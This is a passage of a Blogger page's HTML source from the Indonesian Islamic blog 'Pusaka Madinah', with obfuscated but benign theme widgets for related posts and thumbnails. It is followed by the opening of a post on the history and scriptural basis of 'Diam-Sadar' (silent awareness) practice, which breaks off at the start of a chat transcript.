#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9' rel='tag'>Tauhid Dasar</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam</a></li>
</ul>
<h1 class='post-title entry-title'>
Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="http://muxlimo.blogspot.com/"><img border="0" height="460" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmZbmW0CSPwhGBO8MIrsBQK6DaUB_5J47LeQ9AcJMe5tSzqXMx0iA-i-rfeNPhyPNKlon_84_Doh6t7BHK-VtRgp-GKbR9WeioKMfIMOU-FWMd4PSoo5u3sG3lseQutyhDUSAV7nnRio/s550/Surah%2520al-Alaq.png" style="margin-left: auto; margin-right: auto;" width="550" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://muxlimo.blogspot.com/">Bacalah dengan [menyebut] nama Tuhanmu Yang menciptakan, Dia telah menciptakan manusia dari segumpal darah. Bacalah, dan Tuhanmulah Yang Maha Pemurah, Yang mengajar [manusia] dengan perantaraan kalam. Dia mengajarkan kepada manusia apa yang tidak diketahuinya. Ketahuilah! Sesungguhnya manusia benar-benar melampaui batas karena dia melihat dirinya serba cukup. Sesungguhnya hanya kepada Tuhanmulah kembali [mu]. Bagaimana pendapatmu tentang orang yang melarang, seorang hamba ketika dia mengerjakan shalat, bagaimana pendapatmu jika orang yang dilarang [yaitu Rasulullah s.a.w.] itu berada di atas kebenaran, atau dia menyuruh bertakwa [kepada Allah]? Bagaimana pendapatmu jika orang yang melarang itu mendustakan dan berpaling? Tidakkah dia mengetahui bahwa sesungguhnya Allah melihat segala perbuatannya? Ketahuilah, sungguh jika dia tidak berhenti [berbuat demikian] niscaya Kami tarik ubun-ubunnya, [yaitu] ubun-ubun orang yang mendustakan lagi durhaka. Maka biarlah dia memanggil golongannya [untuk menolongnya], kelak Kami akan memanggil malaikat Zabaniyah, sekali-kali jangan, janganlah kamu patuh kepadanya; dan sujudlah dan dekatkanlah [dirimu kepada Tuhan].&nbsp;</a></td></tr>
</tbody></table><br />
<br />
<br />
<br />
Salam alaikum, <br />
<span class="dropcap1">S</span>ebagian besar isi blog ini mungkin begitu asing bagi Saudara-saudaraku muslim sekalian. Meskipun demikian, pastikan isi blog ini bukan upaya mengada-adakan hal baru dalam Islam. Bahkan sebaliknya, isi blog ini justru ditampilkan di hadapan khalayak dengan maksud menyampaikan hal-hal utama yang justru sering dilupakan orang. <br />
<br />
<span class="dropcap1">I</span>si blog ini bukan untuk ditelan mentah-mentah, juga bukan untuk dipraktikkan sendiri-sendiri. Apa-apa yang ada di sini semata sebagai modal awal Saudara muslim sekalian dalam menemukan para kekasih Allah yang tersebar di setiap pelosok bumi, termasuk di wilayah Saudara muslim tinggal saat ini. Cari dan temukan para kekasih Allah ini dan minta beliau membimbing Saudara muslim langsung; bertatap muka; <i>face to face</i>; sebagaimana disunnahkan Nabi Muhammad Rasulullah Saw. bertalaqqi ketika menerima wahyu dari utusan Allah, penghulu para makhluk cahaya bersayap, Malaikat Jibril a.s.<br />
<br />
<span class="dropcap1">A</span>pa yang tertulis di bawah ini juga semata atas desakan beberapa di antara Saudaraku muslim sekalian. Oleh sebab itu, ini kami pandang sebagai bentuk pertanggungjawaban atas isi segenap blog ini. Semoga bermanfaat bagi dunia-akhirat kita, keluarga, dan seluruh handai taulan muslim sekalian. Aamiiin.<br />
<br />
<span style="color: #76a5af;">Catatan:</span> Penunggu Sarang ini bukan guru tauhid. Masih pelajar tauhid juga. Maka, mari kita berjalan bersama-sama menuju keridaan dan karunia Allah Swt. Sebab tidak ada senioritas dalam memperoleh takwa; tidak ada yang bisa mendikte turunnya karunia Allah atas orang-orang yang dikehendaki-Nya. <br />
<br />
<br />
<div class="comment"><div style="-webkit-box-shadow: rgb(51, 51, 51) 0px 0px 0px 4px, rgba(10, 10, 0, 0.498039) 2px 1px 4px 4px; background-color: #444444; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; border: 2px dashed rgb(51, 51, 51); box-shadow: rgb(51, 51, 51) 0px 0px 0px 4px, rgba(10, 10, 0, 0.498039) 2px 1px 6px 4px; line-height: 1em; padding: 20px; text-shadow: rgb(0, 0, 0) 1px 1px 0px; "><div class="separator" style="clear: both; color: #999999; font-size: 16px; text-align: center;"><br />
</div><div style="color: #999999; font-size: 16px;"><br />
</div><h2 style="text-align: left;"><span style="color: #76a5af; font-family: Georgia, Times New Roman, serif; font-size: x-large;">Sejarah dan Dalil&nbsp;</span></h2><h2 style="text-align: left;"><span style="color: #76a5af; font-size: x-large;"><span style="font-family: Georgia, 'Times New Roman', serif; line-height: 1em;">Praktik Kesadaran Tinggi&nbsp;</span><span style="font-family: Georgia, 'Times New Roman', serif; line-height: 1em;">dalam Islam</span></span></h2><div style="color: #999999; font-size: 16px;"><br />
</div><ol style="color: #999999; font-size: 16px;"><li style="line-height: 30px;"><span style="color: orange;">AGE</span>: As-salamualaikum</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: OL kah Aaaaaaaaabbbbbbbbbbbbbaaaaaaaaannnnnnnngggggggggg<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi26E0TQHm-O3csAS5csO9RIvSEKAmSXFg5R44U5pn2oBfxCa3qgM4il95Ci531KJxUu7CPJYq6nQAzR6OmvnzeIUcl6GsGD9obRA_RGqOFOnOxLwpr0oJ2YulxaT0nxSU4nByRnLkLeIU/s1600/mewek.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi26E0TQHm-O3csAS5csO9RIvSEKAmSXFg5R44U5pn2oBfxCa3qgM4il95Ci531KJxUu7CPJYq6nQAzR6OmvnzeIUcl6GsGD9obRA_RGqOFOnOxLwpr0oJ2YulxaT0nxSU4nByRnLkLeIU/s1600/mewek.gif" /></a></li>
